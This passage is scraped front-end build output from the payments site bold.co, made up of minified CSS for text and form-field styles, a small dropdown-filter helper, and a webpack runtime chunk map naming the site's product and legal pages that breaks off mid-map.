italic,h1.text-not-italic,h2.text-not-italic,h3.text-not-italic,h4.text-not-italic,h5.text-not-italic,h6.text-not-italic{font-style:normal}.text-left,p.text-left,h1.text-left,h2.text-left,h3.text-left,h4.text-left,h5.text-left,h6.text-left{text-align:left}.text-center,p.text-center,h1.text-center,h2.text-center,h3.text-center,h4.text-center,h5.text-center,h6.text-center{text-align:center}.text-right,p.text-right,h1.text-right,h2.text-right,h3.text-right,h4.text-right,h5.text-right,h6.text-right{text-align:right}.text-justify,p.text-justify,h1.text-justify,h2.text-justify,h3.text-justify,h4.text-justify,h5.text-justify,h6.text-justify{text-align:justify}.text-baseline,p.text-baseline,h1.text-baseline,h2.text-baseline,h3.text-baseline,h4.text-baseline,h5.text-baseline,h6.text-baseline{vertical-align:baseline}.text-top,p.text-top,h1.text-top,h2.text-top,h3.text-top,h4.text-top,h5.text-top,h6.text-top{vertical-align:top}.text-middle,p.text-middle,h1.text-middle,h2.text-middle,h3.text-middle,h4.text-middle,h5.text-middle,h6.text-middle{vertical-align:middle}.text-bottom,p.text-bottom,h1.text-bottom,h2.text-bottom,h3.text-bottom,h4.text-bottom,h5.text-bottom,h6.text-bottom{vertical-align:bottom}@media screen and (min-width: 900px){.text-header{font-size:56px !important;line-height:72px;font-weight:800}}@media screen and (max-width: 899.98px){.text-header{font-size:32px !important;line-height:48px;font-weight:900}}@media screen and (max-width: 757.98px){.text-header{font-size:24px !important;line-height:36px;font-weight:900}}@media screen and (min-width: 900px){.text-title{font-size:32px !important;line-height:48px;font-weight:800}}@media screen and (max-width: 899.98px){.text-title{font-size:20px !important;line-height:32px;font-weight:800}}@media screen and (max-width: 757.98px){.text-title{font-size:18px !important;line-height:24px;font-weight:800}}@media screen and (min-width: 900px){.text-subtitle{font-size:24px !important;line-height:36px;font-weight:700}}@media screen and (max-width: 899.98px){.text-subtitle{font-size:16px !important;line-height:24px;font-weight:700}}@media screen and (max-width: 757.98px){.text-subtitle{font-size:16px !important;line-height:24px;font-weight:700}}@media screen and (min-width: 900px){.text-body{font-size:20px !important;line-height:32px;font-weight:400}}@media screen and (max-width: 899.98px){.text-body{font-size:16px !important;line-height:24px;font-weight:400}}@media screen and (max-width: 757.98px){.text-body{font-size:16px !important;line-height:24px;font-weight:400}}@media screen and (min-width: 900px){.text-caption{font-size:14px !important;line-height:20px;font-weight:400}}@media screen and (max-width: 899.98px){.text-caption{font-size:12px !important;line-height:16px;font-weight:400}}@media screen and (max-width: 757.98px){.text-caption{font-size:12px !important;line-height:16px;font-weight:400}}.text-label-700{font-size:14px !important;line-height:20px;font-weight:700}.text-label-600{font-size:14px !important;line-height:20px;font-weight:600}.text-label-500{font-size:14px !important;line-height:20px;font-weight:500}.text-label-400{font-size:14px !important;line-height:20px;font-weight:400}.text-label-300{font-size:14px !important;line-height:20px;font-weight:300}:host{--border-radius:var(--border-radius-12);--default-width:100%;--default-height:40px;--large-width:100%;--large-height:56px;--large-font-size:40px;--paragraph-width:100%;--paragraph-height:160px;--field-text-align:left;--field-padding:0 var(--space-12);--field-top-margin:var(--space-8);--paragraph-padding:var(--space-12);--subtext-font-size:14px;--title-font-size:14px;--input-font-size:14px;--icon-size:16px;--dropdown-border-radius:var(--border-radius-12);--option-height:40px;--option-padding:var(--space-12);--top-separation:4px;--dropdown-max-height:400px;--dropdown-shadow:0 0 8px rgba(18, 30, 108, 0.04), 0 8px 16px rgba(108, 117, 159, 0.12);--dropdown-icon-height:11px;--dropdown-icon-width:20px;--custom-icon-width:auto;--custom-icon-height:17px}:host .field{position:relative;padding:var(--field-padding);margin-top:var(--field-top-margin);border-radius:var(--border-radius-12);background-color:var(--color-background);color:var(--color-black-100);font-size:var(--input-font-size);font-weight:var(--text-400);text-align:var(--field-text-align)}:host .field::-moz-placeholder{color:var(--color-black-60);font-weight:var(--text-200);text-align:var(--field-text-align)}:host .field::placeholder{color:var(--color-black-60);font-weight:var(--text-200);text-align:var(--field-text-align)}:host .field--default{width:var(--default-width);height:var(--default-height)}:host .field--large{width:var(--large-width);height:var(--large-height);border:0 !important;background-color:var(--color-white);font-size:var(--large-font-size);font-weight:var(--text-300)}:host .field--paragraph{width:var(--paragraph-width);height:var(--paragraph-height);padding:var(--paragraph-padding)}:host .field--disabled{background-color:var(--color-blue-10);opacity:0.5}:host .field--disabled *{cursor:not-allowed}:host .field--disabled::-moz-placeholder{font-weight:var(--text-200)}:host .field--disabled::placeholder{font-weight:var(--text-200)}:host .field--background--white{background-color:var(--color-white)}:host .field--naked{padding:var(--space-0);border:0 !important;background-color:var(--color-white);font-size:16px}:host .field--error{padding-right:calc(var(--icon-size) + var(--space-24));border:1px solid var(--color-error-150);background-color:var(--color-white);font-weight:var(--text-600)}:host .field:focus{outline:none}:host .field--icon{background-repeat:no-repeat;background-position-x:calc(100% - 12px);background-position-y:center}:host .field--icon--check{padding-right:calc(var(--icon-size) + var(--space-24));background-image:url("[data-uri]")}:host .field--icon--error{background-image:url("[data-uri]")}:host .field--icon--info{background-image:url("[data-uri]")}:host .field__container{position:relative}:host .field__container slot[name=icon]::slotted(*),:host .field__container slot[name=icon-start]::slotted(*){position:absolute;top:50%;right:var(--space-12);width:var(--custom-icon-width) !important;height:var(--custom-icon-height) !important;transform:translateY(-50%)}:host .field__container slot[name=icon-start]::slotted(*){z-index:2;right:unset;left:var(--space-12)}:host .field__title{font-weight:var(--text-600);font-size:var(--title-font-size);color:var(--color-blue-100)}:host .field__title--default{max-width:var(--default-width)}:host .field__title--large{max-width:var(--large-width)}:host .field__subtext{margin-top:var(--space-8);color:var(--color-black-60);font-size:var(--subtext-font-size);font-weight:var(--text-200)}:host .field__subtext--default{width:var(--default-width)}:host .field__subtext--large{width:var(--large-width)}:host .field__errortext{margin-top:var(--space-8);color:var(--color-error-150);font-size:var(--subtext-font-size)}:host .field__errortext--default{width:var(--default-width)}:host .field__errortext--large{width:var(--large-width)}:host .multiselect__icon,:host .dropdown__icon{width:var(--dropdown-icon-width);height:var(--dropdown-icon-height);margin-left:auto;background-repeat:no-repeat;background-image:url("[data-uri]");background-size:contain;transition:transform 250ms;transform:rotate(0deg);background-position-x:center}:host .multiselect__icon--alter,:host .dropdown__icon--alter{transition:transform 250ms;transform:rotate(180deg)}:host .multiselect__icon--secondary,:host .dropdown__icon--secondary{background-image:url("[data-uri]")}:host .multiselect.field--error,:host .dropdown.field--error{padding-right:var(--icon-size);background-image:none}:host .multiselect__options,:host .dropdown__options{position:absolute;z-index:2000;width:var(--default-width);max-height:var(--dropdown-max-height);padding:var(--space-12);margin-top:var(--top-separation);overflow-y:scroll;border-radius:var(--dropdown-border-radius);background-color:var(--color-white);box-shadow:var(--dropdown-shadow);color:var(--color-blue-100);font-weight:var(--text-400)}:host .multiselect__options::-webkit-scrollbar,:host .dropdown__options::-webkit-scrollbar{width:8px;height:0}:host .multiselect__options::-webkit-scrollbar-thumb,:host .dropdown__options::-webkit-scrollbar-thumb{border-radius:4px;background:var(--color-blue-20)}:host .multiselect__options::-webkit-scrollbar-thumb:hover,:host .dropdown__options::-webkit-scrollbar-thumb:hover{background:var(--color-blue-30)}:host .multiselect__options::-webkit-scrollbar-track,:host .dropdown__options::-webkit-scrollbar-track{background:transparent}:host .multiselect__option,:host .dropdown__option{display:inline-block;flex-direction:column;justify-content:center;width:100%;height:var(--option-height);padding-left:var(--option-padding);overflow:hidden;border-radius:var(--border-radius-12);color:var(--color-blue-100);font-size:14px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}:host .multiselect__option:hover,:host .dropdown__option:hover{background-color:var(--color-background)}:host .field--hidden{display:none}:host{--border-radius:var(--border-radius-12);--default-width:100%;--default-height:40px;--large-width:100%;--large-height:56px;--large-font-size:40px;--paragraph-width:100%;--paragraph-height:160px;--field-text-align:left;--field-padding:0 var(--space-12);--field-top-margin:var(--space-8);--paragraph-padding:var(--space-12);--subtext-font-size:14px;--title-font-size:14px;--input-font-size:14px;--icon-size:16px;--dropdown-border-radius:var(--border-radius-12);--option-height:40px;--option-padding:var(--space-12);--top-separation:4px;--dropdown-max-height:400px;--dropdown-shadow:0 0 8px rgba(18, 30, 108, 0.04), 0 8px 16px rgba(108, 117, 159, 0.12);--dropdown-icon-height:11px;--dropdown-icon-width:20px;--custom-icon-width:auto;--custom-icon-height:17px}:host .field{position:relative;padding:var(--field-padding);margin-top:var(--field-top-margin);border-radius:var(--border-radius-12);background-color:var(--color-background);color:var(--color-black-100);font-size:var(--input-font-size);font-weight:var(--text-400);text-align:var(--field-text-align)}:host .field::-moz-placeholder{color:var(--color-black-60);font-weight:var(--text-200);text-align:var(--field-text-align)}:host .field::placeholder{color:var(--color-black-60);font-weight:var(--text-200);text-align:var(--field-text-align)}:host .field--default{width:var(--default-width);height:var(--default-height)}:host .field--large{width:var(--large-width);height:var(--large-height);border:0 !important;background-color:var(--color-white);font-size:var(--large-font-size);font-weight:var(--text-300)}:host .field--paragraph{width:var(--paragraph-width);height:var(--paragraph-height);padding:var(--paragraph-padding)}:host .field--disabled{background-color:var(--color-blue-10);opacity:0.5}:host .field--disabled *{cursor:not-allowed}:host .field--disabled::-moz-placeholder{font-weight:var(--text-200)}:host .field--disabled::placeholder{font-weight:var(--text-200)}:host .field--background--white{background-color:var(--color-white)}:host .field--naked{padding:var(--space-0);border:0 !important;background-color:var(--color-white);font-size:16px}:host .field--error{padding-right:calc(var(--icon-size) + var(--space-24));border:1px solid var(--color-error-150);background-color:var(--color-white);font-weight:var(--text-600)}:host .field:focus{outline:none}:host .field--icon{background-repeat:no-repeat;background-position-x:calc(100% - 12px);background-position-y:center}:host .field--icon--check{padding-right:calc(var(--icon-size) + var(--space-24));background-image:url("[data-uri]")}:host .field--icon--error{background-image:url("[data-uri]")}:host .field--icon--info{background-image:url("[data-uri]")}:host .field__container{position:relative}:host .field__container slot[name=icon]::slotted(*),:host .field__container slot[name=icon-start]::slotted(*){position:absolute;top:50%;right:var(--space-12);width:var(--custom-icon-width) !important;height:var(--custom-icon-height) !important;transform:translateY(-50%)}:host .field__container slot[name=icon-start]::slotted(*){z-index:2;right:unset;left:var(--space-12)}:host .field__title{font-weight:var(--text-600);font-size:var(--title-font-size);color:var(--color-blue-100)}:host .field__title--default{max-width:var(--default-width)}:host .field__title--large{max-width:var(--large-width)}:host .field__subtext{margin-top:var(--space-8);color:var(--color-black-60);font-size:var(--subtext-font-size);font-weight:var(--text-200)}:host .field__subtext--default{width:var(--default-width)}:host .field__subtext--large{width:var(--large-width)}:host .field__errortext{margin-top:var(--space-8);color:var(--color-error-150);font-size:var(--subtext-font-size)}:host .field__errortext--default{width:var(--default-width)}:host .field__errortext--large{width:var(--large-width)}:host .multiselect__icon,:host .dropdown__icon{width:var(--dropdown-icon-width);height:var(--dropdown-icon-height);margin-left:auto;background-repeat:no-repeat;background-image:url("[data-uri]");background-size:contain;transition:transform 250ms;transform:rotate(0deg);background-position-x:center}:host .multiselect__icon--alter,:host .dropdown__icon--alter{transition:transform 250ms;transform:rotate(180deg)}:host .multiselect__icon--secondary,:host .dropdown__icon--secondary{background-image:url("[data-uri]")}:host .multiselect.field--error,:host .dropdown.field--error{padding-right:var(--icon-size);background-image:none}:host .multiselect__options,:host .dropdown__options{position:absolute;z-index:2000;width:var(--default-width);max-height:var(--dropdown-max-height);padding:var(--space-12);margin-top:var(--top-separation);overflow-y:scroll;border-radius:var(--dropdown-border-radius);background-color:var(--color-white);box-shadow:var(--dropdown-shadow);color:var(--color-blue-100);font-weight:var(--text-400)}:host .multiselect__options::-webkit-scrollbar,:host .dropdown__options::-webkit-scrollbar{width:8px;height:0}:host .multiselect__options::-webkit-scrollbar-thumb,:host .dropdown__options::-webkit-scrollbar-thumb{border-radius:4px;background:var(--color-blue-20)}:host .multiselect__options::-webkit-scrollbar-thumb:hover,:host .dropdown__options::-webkit-scrollbar-thumb:hover{background:var(--color-blue-30)}:host .multiselect__options::-webkit-scrollbar-track,:host .dropdown__options::-webkit-scrollbar-track{background:transparent}:host .multiselect__option,:host .dropdown__option{display:inline-block;flex-direction:column;justify-content:center;width:100%;height:var(--option-height);padding-left:var(--option-padding);overflow:hidden;border-radius:var(--border-radius-12);color:var(--color-blue-100);font-size:14px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}:host .multiselect__option:hover,:host .dropdown__option:hover{background-color:var(--color-background)}:host .field--hidden{display:none}:host{--dropdown-icon-color:var(--color-blue-100);position:relative;display:block}:host .dropdown__container{display:flex;align-items:center}:host .dropdown__container--bg{background-color:transparent !important}:host .dropdown__container--bg-white{background-color:var(--color-white) !important}:host .dropdown__input{width:100%;height:100%;border:none;outline:none;background-color:transparent}:host .dropdown__input:-moz-read-only{cursor:pointer}:host .dropdown__input:read-only{cursor:pointer}:host .dropdown__input__container{position:relative;width:100%;height:100%;border:none;outline:none;background-color:transparent}:host .dropdown__option{height:-moz-fit-content;height:fit-content;padding:10px 20px;cursor:pointer}:host .dropdown__input--html{z-index:1;opacity:0}:host .dropdown__html{z-index:0;display:flex;align-items:center;width:100%;height:100%}:host .dropdown__html,:host .dropdown__input--html{position:absolute}:host .dropdown__icon--arrow{background-image:none;cursor:pointer}:host .dropdown__icon--arrow path{fill:var(--dropdown-icon-color)}'},70768:function(t,e,i){function o(t){try{return"string"==typeof t?JSON.parse(t):t}catch(e){return[]}}function r(t,e,i){return e.filter(e=>e[i].toLowerCase().normalize("NFD").replace(/[\u0300-\u036f]/g,"").includes(t))}i.d(e,{a:function(){return r},f:function(){return a},n:function(){return n},p:function(){return o}});const n={value:"",text:""};function a(t,e,i,o){let r=n;if(e&&t){const n=e.find(e=>e[o]===t);return r={value:n&&""!==n[o]?n[o]:"",text:n?n[i]:""},r}return r}}}]);
//# sourceMappingURL=5296-d3d69a35c2b38bfd7aa1.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.bold.co/webpack-runtime-6fe59c601cf9922f7afe.js
body_size: 6530
content:
!function(){"use strict";var e,c,a,t,n,o={},s={};function f(e){var c=s[e];if(void 0!==c)return c.exports;var a=s[e]={id:e,loaded:!1,exports:{}};return o[e].call(a.exports,a,a.exports,f),a.loaded=!0,a.exports}f.m=o,e=[],f.O=function(c,a,t,n){if(!a){var o=1/0;for(r=0;r<e.length;r++){a=e[r][0],t=e[r][1],n=e[r][2];for(var s=!0,d=0;d<a.length;d++)(!1&n||o>=n)&&Object.keys(f.O).every(function(e){return f.O[e](a[d])})?a.splice(d--,1):(s=!1,n<o&&(o=n));if(s){e.splice(r--,1);var l=t();void 0!==l&&(c=l)}}return c}n=n||0;for(var r=e.length;r>0&&e[r-1][2]>n;r--)e[r]=e[r-1];e[r]=[a,t,n]},f.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return f.d(c,{a:c}),c},a=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},f.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);f.r(n);var o={};c=c||[null,a({}),a([]),a(a)];for(var s=2&t&&e;"object"==typeof s&&!~c.indexOf(s);s=a(s))Object.getOwnPropertyNames(s).forEach(function(c){o[c]=function(){return e[c]}});return o.default=function(){return e},f.d(n,o),n},f.d=function(e,c){for(var a in c)f.o(c,a)&&!f.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:c[a]})},f.f={},f.e=function(e){return Promise.all(Object.keys(f.f).reduce(function(c,a){return f.f[a](e,c),c},[]))},f.u=function(e){return({44:"01bc8838b5baace15805b42d9c1cfeaa913bda2a",169:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-pagos-mdx",279:"component---src-pages-index-jsx",324:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-adquirencia-mdx",365:"component---src-pages-datafonos-neo-jsx",369:"component---src-pages-cupo-index-jsx",502:"component---src-pages-sono-qr-jsx",521:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-contrato-de-credito-mdx",546:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-codigo-de-etica-y-conducta-bold-cf-mdx",560:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-terminos-y-condiciones-transfiya-mdx",630:"29c1a539",903:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-partners-bold-mdx",906:"c8f7fe3b0e41be846d5687592cf2018ff6e22687",930:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-garantia-anti-fraude-mdx",1011:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-politica-de-privacidad-mdx",1109:"component---src-pages-bnpl-jsx",1114:"f8eedd6147885b3e294d06311225f25de71ce9a1",1129:"component---src-pages-cf-cuenta-pro-jsx",1179:"component---src-pages-academia-contentful-category-page-category-slug-jsx",1211:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-facturacion-electronica-mdx",1219:"dd231f1ff53cb11bbcc252b884e9d02940d4e1ce",1312:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-terminos-y-condiciones-cupo-bold-mdx",1393:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-politica-de-cookies-mdx",1407:"component---src-pages-access-jsx",1435:"component---src-pages-recibe-pagos-fisicos-y-en-linea-jsx",1526:"component---src-pages-prensa-jsx",1616:"475fb44b05acdc6077c5f580b89eb6be84e662f8",1667:"component---src-pages-pagos-en-linea-tienda-en-linea-jsx",1751:"component---src-templates-blog-post-js",1759:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-certificacion-sarlaft-mdx",1793:"component---src-pages-sono-qr-guia-uso-jsx",1901:"component---src-pages-cf-legal-index-jsx",2027:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-estados-financieros-autorizados-2023-mdx",2157:"e4cbac0b8d1a39646a908bb9697dcf4f012d3e3d",2260:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-obligaciones-del-consumidor-financiero-mdx",2301:"c8f67a47",2576:"component---src-pages-academia-casos-de-exito-jsx",2591:"00c11bbcfeb8a894f0a38df92b544843a7ee3472",2612:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-derechos-del-consumidor-financiero-mdx",2660:"5e680b2b2bfd3c7a2e07976d2375e96db4f5d6af",2695:"7f9fc2c33b33caa02184c22fa5b29bbbb18187dc",2751:"9bf7f103",2753:"component---src-pages-grandes-negocios-jsx",2754:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-politicas-sarlaft-mdx",2905:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-manual-ventas-no-presentes-mdx",2923:"40546e4e9e4082fbb023e5c00545c40f5a3121a4",3250:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-aviso-privacidad-mdx",3258:"component---src-pages-sitemap-jsx",3310:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-terminos-y-condiciones-bolsillos-mdx",3353:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-informacion-del-defensor-del-consumidor-financiero-mdx",3355:"component---src-pages-legal-index-jsx",3391:"component---src-pages-datafonos-index-jsx",3482:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-reglamento-cdt-virtual-mdx",3630:"component---src-pages-pagos-en-linea-link-de-pago-jsx",3647:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-certificacion-sagrilaft-mdx",3660:"component---src-pages-tarifas-grandes-negocios-jsx",3849:"component---src-pages-datafonos-plus-jsx",4084:"component---src-pages-datafonos-smart-jsx",4164:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-sagrilaft-mdx",4193:"component---src-pages-academia-index-jsx",4276:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-tarjeta-codensa-mdx",4290:"component---src-pages-contacto-jsx",4314:"component---src-pages-sistema-pos-jsx",4326:"component---src-pages-datafonos-smart-pro-jsx",4608:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-pagare-en-blanco-mdx",4827:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-terminos-y-condiciones-cuenta-pro-mdx",4861:"component---src-pages-seguridad-negocios-jsx",4884:"6ca6120f07bf0481b345579d2968eb8dccf0a378",4912:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-contrato-apertura-de-credito-cupo-mdx",4920:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-terminos-y-condiciones-pagos-y-recargas-mdx",5093:"component---src-pages-quiero-mi-bold-jsx",5174:"component---src-pages-cf-qr-jsx",5199:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-reglamento-tarjeta-credito-productivo-bold-mdx",5204:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-aviso-de-privacidad-mdx",5350:"component---src-pages-nairo-jsx",5557:"5f43c2364393f5150c9afcba1b8ec27440209657",5616:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-bold-pos-mdx",5618:"d15e4352ea6c763f6a297fda9d4c424c1415530e",5691:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-informacion-cupo-mdx",5895:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-api-pagos-en-linea-mdx",5964:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-compradores-terminos-y-condiciones-mdx",6013:"component---src-pages-cf-credito-tarjeta-credito-micro-jsx",6068:"component---src-pages-tarifas-index-jsx",6083:"component---src-pages-boldplus-manual-jsx",6182:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-privacidad-datos-personales-mdx",6205:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-politica-de-reversion-del-pago-mdx",6295:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-reglamento-de-cuenta-bold-mdx",6332:"3c605f95",6336:"component---src-pages-referidos-jsx",6774:"component---src-pages-nosotros-jsx",6820:"13a41317419f19111dc2c72d4333e45379d7ca7d",6825:"57d043b5323a19473f35a043f66287720ba3cb19",7043:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-manual-ventas-presentes-mdx",7178:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-terminos-y-condiciones-pagos-electronicos-mdx",7267:"component---src-pages-pagos-en-linea-api-link-de-pago-jsx",7278:"polyfills-dom",7290:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-actividades-prohibidas-mdx",7348:"5c0b189e",7498:"d327533041e712896370ecfe6be825ebe1678af1",7523:"component---src-pages-whatsapp-jsx",7558:"3d93e3347ef8b0a0456ff50290493a3f619e74b9",7663:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-estados-financieros-autorizados-2024-mdx",7697:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-programa-transparencia-y-etica-empresarial-ptee-mdx",7735:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-obligaciones-de-bold-cf-mdx",7897:"9a3b3d87ffcbe2c3b617dda808d56e21b2b03071",8304:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-referidos-mdx",8625:"298346557f700de7d25d1c0accb80e362da3e951",8695:"component---src-pages-pagos-en-linea-api-pagos-en-linea-jsx",8723:"6bd6a2a68731d3ef0940b540687703742a05fe4f",8726:"component---src-pages-cf-cdt-jsx",8842:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-terminos-y-condiciones-cupo-bold-mdx",8896:"7e542091",8954:"component---src-pages-auth-error-jsx",9054:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-codigo-de-etica-y-conducta-mdx",9304:"22759db3410c81461e462e041f710229c723bb1c",9319:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-corresponsal-bold-cf-mdx",9329:"polyfills-core-js",9368:"component---src-templates-success-case-js",9375:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-generalidades-mdx",9427:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-politica-de-cookies-mdx",9431:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-comercios-devolucion-mdx",9459:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-terminos-y-condiciones-bre-b-mdx",9494:"component---src-pages-tarifas-simulador-jsx",9537:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-abonos-inmediatos-cuenta-bold-mdx",9580:"component---src-pages-cf-cuenta-personal-jsx",9648:"component---src-pages-pagos-en-linea-checkout-bold-jsx",9662:"component---src-templates-legal-pagos-js-content-file-path-src-content-pagos-legal-contrato-credito-capital-mdx",9717:"component---src-pages-soporte-compradores-jsx",9919:"component---src-templates-legal-cf-js-content-file-path-src-content-cf-legal-terminos-y-condiciones-codigo-qr-cuenta-bold-mdx",9952:"component---src-pages-pagos-en-linea-pasarela-de-pagos-jsx",9992:"component---src-pages-cf-cuenta-index-jsx"}[e]||e)+"-"+{44:"90171430f4bdf034d7aa",50:"4916b1d5d1b734f0347c",64:"b93506eb34b8f6cb7204",106:"c8bfea5b750345882f4c",110:"6a7ef54b62ec57046624",169:"881412fd12475c7515f8",220:"3f15a3d3f22c1191e3f0",241:"7ea7bd899a448d80fcce",279:"5481b291755c1af295fb",324:"8549905963341929d3a6",365:"d2e61ed1f705068290dd",369:"d4bf0aaf6261020a0d00",377:"585afb553ce097579c66",446:"de85399d460e2b91569f",497:"ad1fd3ecba3a97c5ed9d",502:"462b0d775cf4a97ddb79",521:"03f4a19c8e403a6eefac",535:"8b4ef5066719f1c1b033",546:"5bcb72b9391278e52fd7",560:"8ea996b74ac8f7fdc3cd",630:"11e29fd2ccbe50165b7f",678:"7452d0f998b6f280598f",739:"ffc270bceea581be802b",890:"7ad26ee255108c34a36e",903:"c9a1d4dce2460f48c89c",906:"fea0799ba5160a32d7ec",930:"a81e613dda7db4afc952",1011:"4c352eaf03c3932e4a03",1015:"986a90c97270c308dae3",1108:"dd1e9bf937fa6414c67d",1109:"ece0f8f719996b0e6783",1114:"e012a9551b1fb46dc87d",1129:"78a0a1b8fa154e2facd8",1179:"ceae7169622287242e45",1211:"503baf37da2129ec1739",1219:"0567b81c0e2829c64287",1312:"698aea170a47833cba0a",1339:"0e67692e21726bf3aed7",1393:"db3881f5fd49ecc9ffb1",1407:"9424b15b0300ab7b2911",1410:"3f5e25f3e47150845896",1435:"cbea91cf2f84b734d079",1452:"808a3881632dd9fa0eda",1526:"0b6a64f4e73cc4828907",1547:"390f88e773ca9b575f92",1612:"4203fc439f514eed19f5",1616:"889641b22efbcc5505a8",1646:"6bf70e2122c7d6466b3a",1667:"b7ff162a180fc5a09db1",1751:"42d3643d083dfbba0e4d",1759:"f76e7f3d90d147ae951b",1793:"c8a095f2b9d6f66d1b37",1901:"8131823b3b588840bebe",1907:"429f4850d157e22bce67",2027:"663fa2be04d0612ebb63",2115:"b2c7dd7342995a7fe86f",2157:"085030e32f60300a030d",2260:"ce09ee558c9aa40c8939",2301:"c39061850d46075a7de3",2576:"ee1e74f943f157bb9f90",2591:"ac46b7cfa779bcee4d69",2612:"94651b49b1bbff97ea37",2660:"5de6b27a60f78223497c",2695:"ff0d97e0623ef2f75f46",2751:"36b79f35537576c82d14",2753:"f141e078680d32f57639",2754:"9507599affc249ea99e8",2827:"7c536b040b3ebcb531d6",2905:"2651463cb96c717363a3",2923:"9425997044abe214fe5a",2981:"dcf9daff578b7a526fd9",3154:"bd9d842ce879655ce733",3250:"80e9da5fd7ef565b6daa",3258:"003577ba387b8f5d8f05",3310:"b5bc5cc53951b64554f4",3353:"6f4da77e1f8d2e2fdb1f",3355:"c2ef7e878b6cc851ca05",3391:"d9d765e6307ff78b7a9c",3482:"872dadb71964feb0f78f",3630:"40723731dcd893993af4",3647:"9d67d251130b122dc500",3660:"2fe4872e51383c7fe476",3849:"22556e206bde2b96d579",4e3:"69808c1c206d67e5a0a5",4084:"6481d2475a411f62a784",4164:"ab25012b4837564b631b",4193:"9e696714cd2523e5b2a5",4276:"fa978b034ee8bb8cc72c",4278:"4a322e4ef5dd75734653",4290:"9e3b9cfcc7b119762b73",4314:"906a5c6094893e9a1c83",4326:"885fc4e6453e12769cf3",4439:"8e70beda46bb9e07ef38",4608:"a7d5b42a6f9a10472613",4656:"24dcf5c08f8f5508ba2c",4657:"dc30c85cf959de87f14b",4827:"7970f85c1439a1f548d4",4861:"95d5aeecc8966dad0540",4884:"2735d69c32026ec9b875",4912:"2283ec61b69884e5a21e",4920:"3e40cd1331b93b436065",4948:"8f5ea45a86d4bbef6d1c",4971:"5622e7fadc717eeeb966",5093:"fbf9e4644abc65a58557",5127:"7176cd5a3838a5f12698",5149:"db9647cedf0aaf2a86f3",5174:"c9617640441acfdccbfc",5199:"5c1a82d943dc20021df3",5204:"c1f20fa19a847144eb50",5234:"75f401251a3a4dd149d8",5296:"d3d69a35c2b38bfd7aa1",5328:"b7a2118e0a171b8a6e75",5350:"4caf8f5b9c7c2631200d",5471:"880cd29cf2eba5b12108",5557:"175df71c22fdcc433846",5616:"35013ba98983bbd35184",5618:"2cd6f30a8077666c0b7a",5691:"b31bff33eef30ae61bfd",5740:"d8f0c1ef55d28b5c8c47",5895:"d91840fe8d1d9a3c05fd",5964:"54c7f61acf1af576a270",6013:"e206981d50f9a41f93e9",6068:"3fd4196d721b881da958",6083:"46dcfdf03b155fc44c73",6132:"90eefeb289ccf97aec13",6182:"0932f26623f1c9a1d2ef",6205:"9d4d12f316294b86935c",6295:"6ea89433d3a2ca2cd198",6332:"88c92c32b351c44ef4aa",6336:"5f68a2e19d2e14bdb47a",6385:"54e085dbf8c0b7fe3f2c